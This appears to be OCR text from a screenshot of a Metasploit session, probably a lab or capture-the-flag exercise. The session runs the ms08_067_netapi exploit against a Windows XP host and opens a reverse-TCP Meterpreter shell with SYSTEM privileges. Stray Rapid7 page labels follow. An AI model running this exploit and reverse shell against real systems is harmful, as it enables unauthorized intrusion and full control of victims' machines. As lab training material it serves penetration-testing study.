 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.31:4444 -> 10.10.10.4:1032) at 2021-01-05 10:26:14 +0100
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
RAPID
PRODUCTS
SERVICES
Module Options